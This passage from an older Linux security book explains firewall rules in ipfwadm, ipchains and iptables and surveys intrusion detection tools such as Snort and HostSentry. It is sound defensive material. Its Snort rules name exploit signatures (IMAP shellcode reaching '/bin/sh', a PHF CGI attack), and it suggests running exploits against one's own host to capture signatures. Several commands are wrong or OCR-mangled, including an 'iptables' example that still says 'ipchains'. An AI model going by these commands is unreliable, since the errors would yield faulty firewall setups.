- The *policy* is what you want to do with the specified traffic: accept it, deny it, or reject it.
- The *interface* is the network interface to which you want to apply these rules.
- The target is the IP address (and perhaps port) to which you're applying these rules.

Start with the rule categories and build your command line as you go. For the purposes of this example, you want to deny all PPP traffic over a PPP connection from the host 201.171.0.111.

## ipfwadm Rule Categories

ipfwadm offers you five rule categories, which are summarized in Table 18.3 (along with the command-line options to set them).

 TABLE 18.3
 ipfwadm Rule Categories and Their Command-Line Options

| Option         | Function                                                                                         |
|----------------|--------------------------------------------------------------------------------------------------|
| -A [direction] | Use this to specify IP accounting rules. <i>direction</i> can be in, out, or both (the default). |
| -F             | Use this to specify IP forwarding rules, or rules for garden-variety Internet routing.           |
| -I             | Use this to specify IP input filtering rules, or rules about how incoming traffic is filtered.   |

19

FIREWALLS

### Part IV

 TABLE 18.3
 Continued

| Option | Function                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| - M    | Use this to specify IP masquerading rules. <i>Masquerading</i> is the practice of using one machine running ipfwadm to provide multiple machines with routing to the Internet. For example, you could have a LAN in your home and all machines on it can share an Internet connection. |
| -0     | Use the -0 option to specify IP output filtering rules, or rules about how outgoing traffic is filtered.                                                                                                    |

Again, your aim is to deny incoming PPP traffic from 207.171.0.111. So, begin like this:

ipfwadm -I

This specifies that your *rule category* is type -I and you're therefore aiming to establish a policy for incoming *traffic*. The next step is supply ipfwadm with a command. Table 18.4 summarizes the possible commands.

 TABLE 18.4
 ipfwadm Commands

| Command     | Function                             |
|-------------|--------------------------------------|
| -a [policy] | Use this to append a policy.         |
| -d [policy] | Use this to delete a policy.         |
| -f          | Use this to flush all policies.      |
| - h         | Use this to get help.                |
| -i [policy] | Use this to insert a policy.         |
| -1          | Use this to list all policies.       |
| - p         | Use this to change default policies. |

Here, you want to append a policy. Therefore, add the -a option to your command line:

ipfwadm -I -a

So far, then, you've specified that you want to establish a policy for incoming traffic and append that policy. Next, you need to specify the actual policy. You have three choices:

- accept
- deny
- reject

Because you're screening out incoming traffic, choose deny:

```
ipfwadm -I -a deny
```

At this point, your command line specifies that you want to append a rule denying incoming traffic. What remains is adding identifying parameters to the command. Table 18.5 summarizes the possible parameters.

 TABLE 18.5
 ipfwadm Parameters

| Parameter      | Function                                                                       |
|----------------|--------------------------------------------------------------------------------|
| -D [address]   | Use this to specify the destination address (where the packets are going)      |
| -P [protocol]  | Use this to specify the protocol                                               |
| -S [address]   | Use this to specify the source address (where the packets are coming from)     |
| -W [interface] | Use this to specify the network interface to which you're applying this policy |

To complete our command line, you must add the -W and -S parameters and their respective values. First, add the interface:

```
ipfwadm -I -a deny -W ppp0
```

And then add the source address:

```
ipfwadm -I -a deny -W ppp0 -S 207.171.0.111
```

This will block all incoming PPP traffic from 207.171.0.111.

## Other ipfwadm Options

ipfwadm supports many other options. Table 18.6 summarizes a few important ones.

 TABLE 18.6
 ipfwadm Parameters

| Parameter | Function                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| -b        | Use this to apply the current policy to both incoming and outgoing traffic. Use this when you're appending, inserting, or deleting a policy. |
| - e       | Use this to get extended output.                                                                                                    |
| - m       | Use this to specify that packets coming under the current policy will be masqueraded as if they originated from the local host.              |
| - n       | Use this to specify that ipfwadm should display all information in numeric format (IP addresses and not hostnames).                          |
| - 0       | Use this to turn on kernel logging on all packets that come under the current policy.                                                        |
| -r [port] | Use this to redirect packets to a local socket.                                                                                              |
| - V       | Use this to get verbose output.                                                                                                    |

**19** 

LINUX AND FIREWALLS

## Configuring ipfwadm

How you configure ipfwadm will depend on your specific needs, but you'll want to make at least your basic configuration permanent. One way to do this is to start ipfwadm from /etc/rc.d and specify your rules in the rc.local startup script.

You should approach your ipfwadm configuration as you would your tcpd configuration, by first denying everything:

```
ipfwadm -I -p deny
ipfwadm -O -p deny
ipfwadm -F -p deny
```

From there, you can loosen things up. For example, you'll want to allow unrestricted traffic on your internal LAN. So, if you were using 172.16.0.1 for localhost, you would make a policy like this:

```
ipfwadm -I -a accept -V 172.16.0.1 -S 0.0.0.0/0 -D 0.0.0.0/0 ipfwadm -O -a accept -V 172.16.0.1 -S 0.0.0.0/0 -D 0.0.0.0/0
```

This would ensure that 172.16.0.1 could come in or go out unrestricted to *any* address. (The designation 0.0.0.0/0 is functionally equivalent to *anywhere*.) Combined with the initial restrictive declarations, this configuration denies access to all remote hosts but allows localhost to do anything. Beyond that, the rest is up to you.

### Note

As you define your rules, ipfwadm will commit them to various files in /proc/net, including

```
-rw-r--r--
            1 root
                       root
                               0 Jul 5 09:03 ip acct
-rw-r--r--
            1 root
                       root
                               0 Jul 5 09:03 ip forward
-rw-r--r-- 1 root root
-r--r-- 1 root root
                               0 Jul 5 09:03 ip input
                               0 Jul 5 09:03 ip masq app
                               0 Jul 5 09:03 ip masquerade
-r--r--r-- 1 root
                       root
-rw-r--r-- 1 root
                       root
                               0 Jul 5 09:03 ip output
```

ipfwadm is a powerful package that offers you many possibilities. To learn more about its features and see some scenarios that might possibly suit your specific configuration, get these documents:

- *IPFWADM: Linux Firewall Facilities for Kernel-Level Packet Screening*, Jos Vos and Willy Konijnenberg, The Netherlands (http://www.parkline.ru/Library/html-KOI/SECURITY/ipfwadm/paper.txt).
- *The IPFWADM FAQ*, by Dreamwvr (http://www.dreamwvr.com/ipfwadm/ipfwadm-faq.html).

# ipchains

ipchains, available in the kernel 2.2 package, is ipfwadm's successor and supports all the functionality of ipfwadm and more. The chief difference, from a usage standpoint, is that commands are now in uppercase whereas arguments are in lowercase. This change and others are summarized in Table 18.7.

 TABLE 18.7
 ipchains Commands, Targets, and Predicates

| Command   | Function                                                                                                    |
|-----------|----------------------------------------------------------------------------------------------------|
| -A        | Use this command to append a new rule to a chain. In ipfwadm, this was previously -a.                                                     |
| -D        | Use this command to delete a rule from a chain. In $ipfwadm$ , this was previously -d.                                                    |
| -F        | Use this command to flush all rules from a chain or chains. In ipfwadm, this was previously -f.                                           |
| -I        | Use this command to insert a rule to a chain. In ipfwadm, this was previously -i.                                                         |
| -L        | Use this command to list all rules in a chain. In ipfwadm, this was previously -1.                                                        |
| - P       | Use this command to change default policies in a chain. In ipfwadm, this was previously -p.                                               |
| - R       | Use this command to replace a rule in a chain.                                                                                            |
| Target    | Function                                                                                                    |
| ACCEPT    | Use this target to allow the described packet type to pass through the firewall. Note that you must now express this in uppercase.        |
| DENY      | Use this target to deny a packet altogether. Note that you must now express this in uppercase.                                            |
| MASQ      | Use this target to accept the described packet and forward it to your internal network. Note that you must now express this in uppercase. |
| REDIRECT  | Use this target to redirect the described packet to a local socket or process. Note that you must now express this in uppercase.          |
| REJECT    | Use this target to drop a packet and send the message ICMP Host Unreachable. Note that you must now express this in uppercase.            |
| Predicate | Function                                                                                                    |
| -b        | Use this to specify that the specified rule should apply no matter what direction (incoming, outgoing) the packet takes.                  |

 TABLE 18.7
 Continued

| Predicate              | Function                                                                             |
|------------------------|--------------------------------------------------------------------------------------|
| -d ! [address]         | Use this to specify the destination address. In ipfwadm, this was previously -D.     |
| -i ! [ <i>i-face</i> ] | Use this to specify the network interface. In ipfwadm, this was previously -W.       |
| -p ! [protocol]        | Use this to specify the protocol. In ipfwadm, this was previously -P.                |
| -s ! [address]         | Use this to specify the source address to match. In ipfwadm, this was previously -S. |

Hence, this ipfwadm command:

```
ipfwadm -I -a accept -V 172.16.0.1 -S 0.0.0.0/0 -D 0.0.0.0/0
```

would become this under ipchains:

```
ipchains -A input -j ACCEPT -i eth0 -s 0.0.0.0/0 -d 0.0.0.0/0
```

In all other respects, ipchains works much like ipfwadm. For a detailed analysis of variances between these two utilities, please see the ipchains HOWTO at http://www.fokus.gmd.de/linux/HOWTO/IPCHAINS-HOWTO.html.

# ipchains Security History

ipchains does have a recent security history. Reported in late July 1999, the vulnerability allows attackers to bypass the packet filter. The technique is a fragmentation attack. Using custom packets with a zero offset, attackers can access ports normally blocked at the firewall. For more information and a fix, visit BUBGTRAQ at http://www.securityfocus.com.

## iptables

With the release of kernel 2.4 (actually, kernel 2.3.15), ipchains support has been phased out for the next generation firewall utility: iptables. In later versions, the Linux kernel includes netfilter, a networking infrastructure that supports plug-in network traffic management utilities. The iptables program provides the user interface to netfilter. Thankfully, if you've used ipchains, you'll be familiar with how iptables operates.

Even better, if you don't want to use iptables, you can continue to use ipchains or ipfwadm—netfilter modules for both of these utilities are included in the netfilter distribution.

If you do want to use iptables, simply refer to the ipchains documentation, with these notable exceptions (as documented by the author, Rusty Russell):

- Firstly, the names of the built-in chains have changed from lower case to UPPER case, because the INPUT and OUTPUT chains now only get locally-destined and locallygenerated packets. They used to see all incoming and all outgoing packets respectively.
- The '-i' flag now means the incoming interface, and only works in the INPUT and FORWARD chains. Rules in the FORWARD or OUTPUT chains that used '-i' should be changed to '-o'.
- TCP and UDP ports now need to be spelled out with the --source-port or --sport (or --destination-port/--dport) options, and must be placed after the '-p tcp' or '-p udp' options, as this loads the TCP or UDP extensions respectively (you may need to insert the ipt\_tcp and ipt\_udp modules manually).
- The TCP -y flag is now --syn, and must be after '-p tcp'.
- The DENY target is now DROP, finally.
- Zeroing single chains while listing them works.
- Zeroing built-in chains also clears policy counters.
- Listing chains gives you the counters as an atomic snapshot.
- REJECT and LOG are now extended targets, meaning they are separate kernel modules.
- Chain names can be up to 16 characters.
- MASQ and REDIRECT are no longer targets; iptables doesn't do packet mangling.

To translate the previously mentioned ipchains rule, this

```
ipchains -A input -j ACCEPT -i eth0 -s 0.0.0.0/0 -d 0.0.0.0/0
```

becomes

```
ipchains -A INPUT -j ACCEPT -i eth0 -s 0.0.0.0/0 -d 0.0.0.0/0
```

Not so difficult a transition, is it?

The best place to start learning about iptables when you're ready to make the transition is the iptables-HOWTO: http://www.telematik.informatik.uni-karlsruhe.de/lehre/seminare/LinuxSem/downloads/netfilter/iptables-HOWTO.html.

# Free Firewall Tools and Add-ons for Linux

Beyond ipfwadm, ipchains, and iptables, several freely available firewall tools exist, including

Dante—Developed by Inferno Nettverk A/S, this is a circuit-level firewall/proxy server
for Linux. As of this writing, Dante is known to run well on Linux (i686-pc-linuxgnu), RedHat5.2, kernel 2.0.34 or better. Dante can provide convenient and secure

19

LINUX AND FIREWALLS

network connectivity to a wide range of hosts, while requiring only that the server Dante runs on has external network connectivity. Dante is a free SOCKS implementation, essentially. Learn more at http://www.inet.no/dante/.

- ip\_filter—This is an advanced TCP/IP packet filter suitable for use in firewall environments. You can use it as a loadable kernel module or incorporate it into your kernel. IP Filter sports a staggering number of options, including filtering of fragmented packets, an issue at the heart of many denial-of-service attacks. Learn more at http://cheops.anu.edu.au/~avalon/ip-filter.html.
- SINUS—The SINUS Firewall is a free TCP/IP packet filter for Linux and provides most functions available in commercial firewalls. It is reportedly robust and reliable (the authors reported an uninterrupted run of 12 months without a crash). SINUS is great if you are studying firewalls or considering writing one. Learn more at http://www.ifi.unizh.ch/ikm/SINUS/firewall/.
- Solsoft—The Solsoft NP-Lite tool uses netfilter to create IP policies for your network. Using advanced visual design tools, an administrator can easily design, edit, and modify firewall rules without the need for an extensive understanding of the underlying technologies. http://www.solsoft.com/np-lite/.

### Note

Firewall programming is a very active area of Linux development. As the Linux technologies change, so do the firewalls. Keep abreast of the latest firewall software at http://www.linuxapps.com/?page=search&search=Firewall&order=dd&pos=30.

## **Commercial Firewalls**

Firewalls are serious business, and if you're planning to use one, you're probably running an enterprise network. If so, I urge you to consider a commercial solution. Here's why: As much as I favor the do-it-yourself, hack-until-you-get-it-right approach, it has no place in a commercial environment. When your livelihood is riding on security, you need something reliable that comes with technical support.

## Note

This is not to say that you shouldn't have hands-on experience building your own firewall. You should. But until you do so successfully, don't gamble on homegrown solutions. Instead, seek guidance from (or collaboration with) someone who has deployed a firewall in a network environment similar to your own.

The following firewall products are known to interface nicely with Linux.

# **CSM Proxy/Enterprise Edition**

Firewall type: Software-application gateway

Manufacturer: CSM-USA, Inc.

Supported platforms: Linux, Solaris, and Windows NT

Features: SSL, SOCKS, and SOCKS5

**Further information:** http://www.csm-usa.com/product/proxy/unix/

CSM Proxy is a comprehensive proxy server solution that includes filtering of ActiveX, Java, cookies, news, and mail. CSM Proxy now supports Windows 95 also.

## **GNAT Box Firewall**

Firewall type: Firewall-in-a-box

Manufacturer: Global Technology Associates

**Supported platforms:** N/A

Features: PPTP, unspecified encryption

**Further information:** http://www.gnatbox.com/

GNAT is a firewall-in-a-box. This is proprietary hardware and software that is packaged into a single unit. These types of products are plug-in solutions. You simply plug them in and go. The GNAT box can be managed in either a command-line or Web-based interface. GNAT filters incoming traffic based on IP source address, destination address, port, network interface, and protocol.

## **NetScreen**

Firewall type: Hardware

Manufacturer: NetScreen Technologies, Inc.

Supported platforms: N/A

Features: IPSEC, DES, Triple DES, MD5, and SHA.

Further information: http://www.netscreen.com/products/appliances.html#ns100

NetScreen is both a firewall and extranet solution that provides encryption and session integrity. Supported protocols are ARP, TCP/IP, UDP, ICMP, DHCP, HTTP, RADIUS, and IPSEC.

19

FIREWALLS

# **Sun Cobalt Adaptive Firewall**

Firewall type: Firewall appliance and software

Manufacturer: Cobalt

Supported platforms: Qube

**Features:** Unspecified (proprietary?)

Further information: http://www.cobalt.com/products/qube/adaptive.html

The Sun Cobalt Adaptive Firewall is an impressive combination of hardware and software. Using intrusion detection software, it can help protect a network by dynamically adapting to incoming network traffic. Unfortunately, Adaptive Firewall is based on a proprietary platform and does not run directly on Linux.

## PIX Firewall

Firewall type: Router-based

**Manufacturer:** Cisco Systems, Inc.

Supported platforms: N/A

Features: ASA, IPSEC, TACACS, RADIUS

**Further information:** 

http://www.cisco.com/warp/public/cc/pd/fw/sqfw500/index.shtml

PIX relies on a secure firmware system (Cisco IOS) and offers some very powerful and intelligent filtering technology. Additional features include HTML-based configuration and administration, IP concealment and non-translation, DoS and spoofing prevention, and support for 16,000 instant connections. Consider PIX if you're in an enterprise environment. Cisco products are expensive, but they rock.

## **Additional Resources**

Finally, this section provides the location of various documents that will help you to better understand firewall technology.

*Internet Firewalls and Network Security* (Second Edition), Chris Hare and Karanjit Siyan, New Riders, 1996. ISBN: 1-56205-632-8.

*Internet Firewalls*, Scott Fuller and Kevin Pagan, Ventana Communications Group, Inc., 1997. ISBN: 1-56604-5061.

Building Internet Firewalls, D. Brent Chapman and Elizabeth D. Zwicky, O'Reilly & Associates, 1995. ISBN: 1-56592-124-0.

Building Linux and OpenBSD Firewalls, Wes Sonnenreich and Tom Yates, 2000. ISBN: 0-47135-3663.

Linux Firewalls, Robert L. Ziegler, 1999. ISBN: 0-73570-9009.

*Firewalls and Internet Security: Repelling the Wily Hacker*, William R. Cheswick and Steven M. Bellovin, Addison-Wesley Professional Computing, 1994. ISBN: 0-201-63357-4.

*Actually Useful Internet Security Techniques*, Larry J. Hughes, Jr., New Riders, 1995. ISBN: 1-56205-508-9.

Thinking About Firewalls, Marcus Ranum (http://csrc.nist.gov/secpubs/fwalls.ps).

Creating a Network Security Firewall. Although based on a commercial product, this document also gives a good overview of the operation of network firewalls. (http://www.puredata.com/supports/download/softwaredoc/filters/example1.htm).

Network (In)Security Through IP Packet Filtering, Brent Chapman (http://csrc.nist.gov/secpubs/pktfilt.ps).

Firewalls FAQ, Marcus J. Ranum (http://www.cis.ohio-state.edu/hypertext/faq/usenet/firewalls-faq/faq.html).

There Be Dragons, Steven M. Bellovin, Proceedings of the Third Usenix UNIX Security Symposium, Baltimore, September 1992. AT&T Bell Laboratories, Murray Hill, NJ. (http://csrc.nist.gov/secpubs/dragon.ps).

Rating of Application Layer Proxies, Michael Richardson (http://www.sandelman.ottawa.on.ca/SSW/proxyrating/proxyrating.html).

A Network Perimeter with Secure External Access, Frederick M. Avolio and Marcus J. Ranum. A paper that details the implementation of a purported firewall at the White House (http://www.alw.nih.gov/Security/FIRST/papers/firewall/isoc94.ps).

Packets Found on an Internet, Steven M. Bellovin, Lambda. Interesting analysis of packets appearing at the application gateway of AT&T (ftp://ftp.research.att.com/dist/smb/packets.ps).

Creating a Linux Firewall Using the TIS Toolkit, Benjamin Ewy (http://linuxjournal.com:82/lj-issues/issue25/1204.html).

X Through the Firewall, and Other Application Relays, Treese/Wolman, Digital Equipment Corp, Cambridge Research Lab (ftp://crl.dec.com/pub/DEC/CRL/tech-reports/93.10.ps.Z).

19

LINUX AND FIREWALLS

# **Summary**

A firewall can provide substantial security from external attack, but that doesn't make it a cureall. You should guard against the temptation to rely on your firewall alone. Instead, choose your firewall carefully, learn it well, and try viewing it as just one major component in your overall security architecture. By taking these steps, you'll reap the maximum benefits that firewalls have to offer.

# **Intrusion Detection**

**CHAPTER** 

**20** 

In Chapter 19, "Linux and Firewalls," you learned how traffic can be blocked from your computer, or even your entire network. Unfortunately, you can't always be sure who the bad guys are. Even though it would be extremely convenient to be able to list and block all the IP addresses of known hackers and script kiddies, it simply isn't feasible. If you block by known "troublesome" domains (certainly not AOL.com), you end up blocking legitimate traffic. If, on the other hand, you trace an IP of a hacker back to a dial-in line at an ISP, it does little good to block the dial-in IP address.

Luckily, there is a growing field of security science, known as *intrusion detection*, which strives to detect attacks that have occurred, those that are occurring, and even takes steps to stop them. Many intrusion detection techniques deal with the analysis of log files that are generated on your computer. Other methods analyze network traffic to detect the fingerprints of attacks in progress.

This chapter will look at both types of applications: log analysis and network monitors. By the time you finish reading, you'll be familiar with the tools needed to create a Linux computer capable of defending itself against an onslaught of troublemakers.

## What Is Intrusion Detection?

Intrusion detection is the practice of using automated and intelligent tools to detect intrusion attempts in real-time. Such tools are called *intrusion detection systems (IDS)*.

Intrusion detection systems are a relatively new phenomenon that first emerged in the early 1980s. One good example is a study that was conducted at Stanford Research Institute from July 1983 to November 1986. Known as Project 6169, *Statistical Techniques Development for an Audit Trail System*, the study used

...a high-speed algorithm... that could accurately discriminate between users based on their behavior profiles. The project demonstrated that users can be distinguished from one another by their behavior profiles. These statistical procedures are potentially capable of reducing the audit trail by a factor of 100 while demonstrating a high degree of accuracy in detecting intrusion attempts.

Pretty highbrow stuff, but with obvious practical applications. Since then, thousands of IDS studies have been conducted, and today hundreds of intrusion detection systems exist (although most are unavailable for use by the general public).

Without getting deeply entrenched in definitions, two basic types of intrusion detection systems exist:

• Rule-based systems—These rely on libraries and databases of known attacks and attack signatures. When incoming traffic meets a particular criteria or rule, it is labeled as an

intrusion attempt. The chief drawback of rule-based systems is that they depend on timeliness (the attack database must be current) and diligent maintenance. Moreover, sometimes there can be an inverse relationship between rule specificity and assured detection rates. That is, if a rule is too specific, attacks that are similar but not identical to it will slip through.

Adaptive systems—These employ more advanced techniques, including artificial intelligence, not only to recognize known attack signatures but also to learn new ones. The chief drawbacks of adaptive systems are that they're expensive, they're deployed chiefly in research environments, they're difficult to maintain, and they require that you have advanced knowledge of math and statistics.

In this chapter, we'll deal primarily with rule-based systems.

# **Basic Intrusion Detection Concepts**

In rule-based intrusion detection systems, there are two approaches: *preemptory* and *reactionary*. The difference is all about *time*:

- In the preemptory approach, your intrusion detection tool actually *listens* to network traffic. When suspicious activity is noted (a flood of particular packets, for example), the system takes appropriate action.
- In the reactionary approach, your intrusion detection tool watches your logs instead. Again, when suspicious activity is noted, the system takes appropriate action.

This distinction might seem like hairsplitting, but there *is* a major difference. The reactionary approach is simply one step up from standard logging; it alerts you to the fact that an attack has just taken place, even if that means 3.5 seconds ago.

In contrast, the preemptory approach actually allows your system to respond *while* an attacker is mounting his assault. Also, certain systems allow live operators to witness and track an attack in progress.

You can achieve a reactionary model simply by using standard Linux security tools in concert. For example, with a short script, you could construct a pseudo-intrusion detection and response system like this:

- Use LogSurfer to watch for certain predefined and threatening activity in the logs. Instruct LogSurfer that when it finds such activity, it should trigger...
- A script that adds the attacker's address (or even their entire network) to hosts.deny so
  that tcpd will deny future connections.

This is quick-and-dirty intrusion detection and response. The attacker gets one shot, so he has to make it work. However, this approach has many shortcomings. One is that source addresses aren't reliable (as you saw in Chapter 10, "Spoofing"). They're easily forged, so an attacker can keep trying, using a different source address each time.

But preemptory models have shortcomings, too. One is that they're resource intensive. This actually represents two problems, one due to the inherent interactivity of such systems and the other due to hardware and software limitations.

First, if an attacker knows that you're running a preemptory intrusion detection system, he can make several assumptions. One is that your IDS will undertake an identical action when met with an identical attack. Hence, by flooding your host with multiple instances of the same attack from different addresses, he can perform a process saturation attack and perhaps crash or incapacitate your IDS. For example, what if your IDS invokes a shell to execute commands when under attack? How many shell processes does it take before your system will malfunction?

Second, depending on your processor power and memory limitations, you might be forced to choose traffic analysis over content analysis. Traffic analysis is less resource intensive because you're processing packet headers and not content. This protects against many attacks, but not all—not by a long shot. A substantial number of attack signatures are buried in packet content, and simple traffic analysis is insufficient for these.

Finally, both approaches can generate false positives, which can have serious consequences. For example, many folks instruct their intrusion detection systems to beep them when an attack is under way. After enough false positives, technical staff members will begin to ignore such warnings. Or even worse, what if you instruct your IDS to actually perform some evasive or proactive countermeasure?

I had a recent experience with this. Approximately six months before I wrote this book, my ISP installed a well-known IDS product. To bolster its capabilities, the system administrator added some scripts he'd picked up from a popular Unix sysadmin publication. The scripts generated an alert whenever a nonprivileged user attempted to use a resource owned by root.

During one late-night writing session, while logged on to one of their shell boxes via SSH, I launched a find search, looking for various utilities across the entire drive. To my astonishment, after hitting several nonreadable items, the search terminated and the box rebooted. My accounts were frozen and remained that way until the following Monday.

I later learned that the system administrator had instructed his IDS to terminate all processes, lock out offending accounts, and reboot whenever it detected an attack. The problem, of course, was that his IDS was far too gung ho and would undertake these actions on any read-access violation. Eventually, after this happened several more times, he backtracked and

loosened the trigger criteria. That experience is a perfect example of why intrusion detection is by no means a perfect science.

Indeed, intrusion detection is still in its infancy. Therefore, no matter what system you choose, you might find that it has one or more of these problems. Moreover, most publicly available intrusion detection systems are more toolkits than final solutions. Hence, you might be forced to define your own rules, responses, and reporting conventions.

Finally, you should know that intrusion detection systems are difficult to implement and demand considerable commitment on your part. The benefits of an intrusion detection system, however, more than make up for the drawbacks. You're bound to find yourself driving into work a few times because you've inadvertently locked yourself out of your own box. But you're far less likely to wake up and find that your corporate Web site has been replaced by a Web site worshipping Britney Spears.

# **Some Interesting Intrusion Detection Tools**

This chapter focuses on various intrusion detection tools for Linux, how they operate, and where to obtain them. The tools listed go from simple to extremely complex, in ascending order. The chapter ends with instructions on the installation and use of a practical network intrusion detection system: portsentry.

## chkwtmp

chkwtmp is a tool that analyzes wtmp and reports deleted entries.

Required: C

Config Files: None

Security History: chkwtmp has no significant security history.

Notes: None

As discussed in Chapter 18, "Denial-of-Service Attacks," crackers use many tools to alter your log files. chkwtmp is one program that detects log file alterations. As explained on the manual page:

chkwtmp analyzes entries with no information (these are entries containing only null-bytes). If such entries are found, the program prints the time window for the original entry (by displaying the timestamps of the wtmp entries before and after the deleted entry).

chkwtmp might not alert you to actual *edited* entries. Also, the time window reported by chkwtmp is more revealing on hosts that have significant traffic because it offers you the chance to narrow the intrusion time to minutes—or possibly seconds. Notwithstanding these limitations,

however, chkwtmp is quite useful. Get it at http://sunsite.ics.forth.gr/pub/systools/chkwtmp/chkwtmp-1.0.tar.gz.

### Note

If you want to test chkwtmp's effectiveness, use one of the log-altering utilities in Chapter 19, "Linux and Firewalls," to delete log line entries. Then, run chkwtmp and see what it finds.

## tcplogd

tcplogd detects stealth scans.

Required: C

Config Files: tcplogd.init

**Security History:** tcplogd has no significant security history.

**Notes:** None

Scanners have come a long way since the original ISS release, and today many scanners support *stealth scanning*. This is where attackers tread lightly, often using difficult-to-detect, half-open connections. The result is that traditional scan detection tools can miss such attacks.

teplogd was designed specifically to detect stealth scans common to scanners like

- NMAP
- QueSo
- Saint

### Note

To learn more about NMAP, QueSo, and Saint, please see Chapter 9, "Scanners."

tcplogd includes logging, the ability to ignore ports/packets, and a function to prevent an attacker from flooding the daemon. With some minor work (shell scripts, perhaps, or something like LogSurfer), you can turn tcplogd into an alert system as well. Get tcplogd at http://www.kalug.lug.net/tcplogd/.

### Snort

Snort is libpcap-based packet filter, sniffer, and logger that provides baseline network intrusion detection.

Required: libpcap, libc.so.6, Intel Linux, MkLinux, or S/Linux (SPARC)

Config Files: A user-specified rules file (see RULES.SAMPLE) and snort.conf.

Security History: Snort has no significant security history.

**Notes:** Snort is good for use in heterogeneous networks (it can send alerts to Windows workstations via Samba).

Snort is a rule-based intrusion detection tool that takes both the preemptory and reactionary approach. It listens to network traffic in real-time and matches that traffic against predefined rules. When it finds a match, it performs one of several actions:

- · Alerts you about the specified traffic
- Logs the specified traffic
- Ignores (passes) the specified traffic

To compose a rule, you must provide the following:

- The action to undertake on a match (alert, log, pass)
- The protocol (such as tcp)
- The source address (or range)
- The source port (or range)
- The destination IP address (or range)
- The destination port (or range)
- Additional options

### For example:

```
alert tcp any any -> 192.168.1.0/24 143 (msg:"IMAP Buffer overflow!"; 

⇒content:"|90E8 C0FF FFFF|/bin/sh";)
```

This rule specifies that Snort should generate an alert if it detects an attack on port 143 (IMAP). Note the content specification:

```
content: " | 90E8 COFF FFFF | /bin/sh";)
```

This is a preloaded attack signature common to Taeho Oh's September 1998 imapd exploit, available at http://security-archive.merton.ox.ac.uk/bugtraq-199809/0182.html.

Here's another example:

```
alert tcp any any -> 192.168.1.0/24 80 (msg:"PHF attempt"; 

⇒content:"/cgi-bin/phf";)
```

Here, Snort watches for an old /cgi-bin/phf/ exploit. (Snort expects /cgi-bin/phf to appear somewhere in the incoming command line.) To review some typical PHF exploit source, go to http://www.insecure.org/sploits/phf-cgi.html.

Snort is a quick, reliable intrusion detection tool that requires meager system resources. You can add attack signatures by obtaining, compiling, and running exploits against your system while also running a sniffer. The sniffer will capture the characteristic text or binary string passed by the attack tool to your server. Take the last few significant or unique characters in that string and add them as a content descriptor in Snort.

### **Note**

To speed up the attack signature addition process, try using Nessus (see Chapter 9). Nessus is updated often with the latest attacks, and it precompiles these as scan modules. By running a full Nessus scan on your system and simultaneously running a sniffer, you should be able to capture several hundred attack signatures. And if you do, post them to a security list so that others can benefit from your research.

Get Snort at http://www.snort.org/.

## HostSentry

HostSentry, part of the Abacus Project, is an intrusion detection tool that watches login anomalies.

**Required:** Python (recompiled to support dbm/gdbm and syslog)

**Config Files:** hostsentry.conf, hostsentry.modules, hostsentry.ignore, hostsentry.action

**Security History:** HostSentry has no significant security history.

**Notes:** HostSentry is still in beta, so it only logs anomalies for now. Future features that might be available by the time this book goes to press include account-disabling, automated IP blocking, and dropping the route to the offending host.

HostSentry employs Login Anomaly Detection (LAD). Anomalies include

• Bizarre behavior—In Chapter 19, I described a case in which a nontechnical user who had a shell account but never used it suddenly began logging into shell, compiling C

code, and executing attacks. This was clearly an anomaly. HostSentry watches for such irregularities.

- Time anomalies—When a user logs in at an uncharacteristic time, this *might* mean that an attacker has hijacked that user's account. HostSentry watches for this as well.
- Locale anomalies—When a user logs in from an irregular or uncharacteristic (or even impossible) locale, HostSentry generates an alert.

Also, as I indicated in Chapter 19, you can't always rely on your logs, especially because many crackers have tools that alter utmp, wtmp, and so on. This is why I suggested using some third-party or proprietary logging or intrusion detection tool. HostSentry is one such tool.

HostSentry watches logins (and system logs) and generates its own log information. Hence, if you detect discrepancies between your system logs and HostSentry logs, you know that an intrusion has taken place. The author is also currently adding cryptographic support so that HostSentry logs will remain tamper-proof.

Even though HostSentry is currently in beta, it looks like the final product will be indispensable. Get HostSentry at http://www.psionic.com/abacus/hostsentry/.

## **Shadow**

Shadow detects stealth scans.

Required: C, Perl, libpcap, tcpdump, tcpslice, Apache, SSH

**Config Files:** Many. Please see the documentation.

**Security History:** Shadow has no significant security history.

Notes: None

Shadow is freely available from the Lawrence Berkeley Research Laboratory and the Naval Surface Warfare Center Dahlgren Division. It's a collaborative effort between several well-known security professionals, including Alan Paller from the SANS Institute (http://www.sans.org), Vicki Irwin, Bill Ralph, and Stephen Northcutt.

### NOTE

Northcutt, in particular, has worked on some interesting projects. Stationed at the Naval Surface Warfare Center, he was instrumental in uncovering several emerging stealth techniques in which crackers from disparate locations work in concert to attack a single target. These attacks were incredibly difficult to detect because the attackers would often send one packet every few minutes! Check out Northcutt's corner of the Web for tools he's written, as well as good links and advice on network security: http://www.nswc.navy.mil/ISSEC/index.html.

The Shadow project provides a publicly available, open-source intrusion detection system that allows you to obtain, at any time, a Web-based snapshot of attacks being launched against your site.

Of all the more sophisticated systems listed in this chapter, Shadow is the most easily installed and the one that will give you the most bang for your buck. Basic configuration, as described in the documentation, involves a sensor machine placed outside your firewall and an internal machine that analyzes logged data. Traffic between machines is armored with Secure Shell, and logs are automatically rotated, compressed, and decompressed.

The Shadow project offers complex tools that enable you to distribute security and intrusion detection information between several hosts. It can therefore be used to detect sophisticated attacks in which multiple attackers and targets are mixed and matched. Attackers are now using such sophisticated attacks to obscure their activity, spreading it across several hosts from several source addresses. Because the resulting logs are not unified, such attacks are difficult to pinpoint or identify. Hummer works in cross-host environments and is one potential solution. It can class hosts into hierarchies and groups and can reduce the cloud factor in analyzing results. Hummer is to regular intrusion detection tools as C++ is to C—a step forward.

### MOM

MOM is a powerful, complex, distributed intrusion detection tool for watching entire networks.

Required: Python, GNUPlot, R

**Config Files:** Many. See documentation.

**Security History:** MOM has no significant security history.

**Notes:** This tool is a whopper. The author describes MOM as "...syslog on steroids...", but

this is a gross understatement.

MOM is designed to provide network-wide intrusion detection. If you're looking for a tool to use on a single machine, MOM isn't for you. Briefly, the MOM system works like this:

- The main process (the MOM parent) runs on a central machine. There it gathers, sorts, and reports on data received from children on other hosts.
- On other hosts, a child client process runs. This process (among other things) reports anomalies to the central MOM host.
- On all hosts, MOM runs various agents that perform various maintenance, diagnostic, and intrusion detection tasks.

MOM is based on a very modularized set of Python programs called *agents*. Each agent is responsible for collecting information and reporting it back to the MOM auditing tool. One of the primary agents is WOTS—a tool for monitoring multiple log files simultaneously. Some of the other available agents include

